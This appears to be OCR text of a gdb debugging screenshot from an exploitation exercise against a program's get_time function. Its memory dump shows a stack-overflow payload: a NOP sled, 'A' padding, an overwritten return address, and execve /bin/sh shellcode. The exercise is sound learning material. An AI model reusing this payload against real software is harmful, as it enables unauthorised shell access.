 khan@khan-VirtualBox: ~ × khan@khan-VirtualBox: ~ × khan
0xbfd9a0a0: 0x90909000 0x90909090 0x90909090 0x90909090
0xbfd9a0b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a0f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfd9a100: 0x90909090 0x41414190 0x41414141 0x41414141
0xbfd9a110: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfd9a120: 0x41414141 0x41414141 0x41414141 0x08048337
0xbfd9a130: 0x42424242 0x6850c031 0x68732f2f 0x69622f68
0xbfd9a140: 0x50e3896e 0x8953e289 0xcd0bb0e1 0x00000080
0xbfd9a150: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfd9a160: 0x00000000 0x00000000 0x00000000 0x0804a008
(gdb) x/x $esp
0xbfd9a080: 0xbfd9a0a0
(gdb) x/x $eip
0x8048842 <get_time+142>: 0xe8240489
(gdb) i r esp ebp eip
esp 0xbfd9a080 0xbfd9a080
ebp 0xbfd9a128 0xbfd9a128
eip 0x8048842 0x8048842 <get_time+142>
(gdb) ni
0x08048845 43 strftime(retstr,TIMEBUFSIZE,format,loctime);
(gdb) x/x $esp
0xbfd9a080: 0x6850c031
(gdb) i r esp ebp eip
esp 0xbfd9a080 0xbfd9a080
ebp 0xbfd9a128 0xbfd9a128
eip 0x8048845 0x8048845 <get_time+145>
(gdb)